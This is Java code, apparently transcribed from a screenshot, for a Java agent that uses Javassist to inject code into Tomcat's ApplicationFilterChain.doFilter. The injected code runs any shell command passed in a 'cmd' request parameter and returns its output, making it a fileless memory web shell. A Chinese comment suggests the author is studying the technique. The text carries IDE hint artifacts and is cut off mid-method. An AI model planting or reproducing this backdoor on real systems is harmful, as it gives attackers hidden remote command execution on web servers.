 public class DefineTransformer implements ClassFileTransformer {
public static final String ClassName = "org.apache.catalina.core.ApplicationFilterChain";
public byte[] transform(ClassLoader loader, String className, Class<?> classBeingRedefined, ProtectionDomain protectionDomain, byte[] classfileBuffer)
className = className.replace( target: "/", replacement: ".");
if (className.equals(ClassName)){
System.out.println("Find the Inject Class: " + ClassName);
ClassPool pool = ClassPool.getDefault();
try {
CtClass c = pool.getCtClass(className);
CtMethod m = c.getDeclaredMethod( name: "doFilter");
m.insertBefore( src: "javax.servlet.http.HttpServletRequest req =  request;\n" +
"javax.servlet.http.HttpServletResponse res = response;\n" +
"java.lang.String cmd = request.getParameter(\"cmd\");\n" +
"if (cmd != null){\n" +
"    try {\n" +
"        java.io.InputStream in = Runtime.getRuntime().exec(cmd).getInputStream();\n" +
"        java.io.BufferedReader reader = new java.io.BufferedReader(new java.io.InputStreamReader(in));\n" +
"        String line;\n" +
"        StringBuilder sb = new StringBuilder(\"\");\n" +
"        while ((line=reader.readLine()) != null){\n" +
"            sb.append(line).append(\"\\n\");\n" +
"        }\n" +
"        response.getOutputStream().print(sb.toString());\n" +
"        response.getOutputStream().flush();\n" +
"        response.getOutputStream().close();\n" +
"    } catch (Exception e){\n" +
"        e.printStackTrace();\n" +
"    }\n" +
"}");
byte[] bytes = c.toBytecode();
// 为什么这里要 detach
c.detach();
return bytes;
} catch (Exception e){
e.printStackTrace();